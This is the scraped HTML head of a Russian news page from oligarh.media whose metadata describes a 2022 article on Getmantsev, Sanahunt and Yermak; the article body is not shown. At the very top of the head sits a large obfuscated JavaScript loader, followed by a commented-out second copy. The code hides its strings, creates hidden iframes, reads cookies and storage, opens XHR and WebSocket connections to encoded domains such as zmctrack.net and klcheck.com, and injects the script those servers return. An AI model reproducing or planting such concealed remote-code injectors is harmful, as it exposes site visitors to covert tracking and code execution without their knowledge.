

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/
body_size: 46373
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="В 2013 года Андрей Ермак, который сейчас возглавляет Офис президента Украины &quot;оказывал юридические услуги элитному бутику Sanahunt&quot;"/>
<link rel="canonical" href="https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак - Олигарх" />
<meta property="og:description" content="В 2013 года Андрей Ермак, который сейчас возглавляет Офис президента Украины &quot;оказывал юридические услуги элитному бутику Sanahunt&quot;" />
<meta property="og:url" content="https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="Sanahunt" />
<meta property="article:tag" content="Андрей Ермак" />
<meta property="article:tag" content="Даниил Гетманцев" />
<meta property="article:tag" content="контрабанда" />
<meta property="article:tag" content="налоги" />
<meta property="article:tag" content="экономика" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2022-02-09T17:30:30+02:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2021/04/Getmantsev.jpeg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2021/04/Getmantsev.jpeg" />
<meta property="og:image:width" content="699" />
<meta property="og:image:height" content="466" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="В 2013 года Андрей Ермак, который сейчас возглавляет Офис президента Украины &quot;оказывал юридические услуги элитному бутику Sanahunt&quot;" />
<meta name="twitter:title" content="Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2021/04/Getmantsev.jpeg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
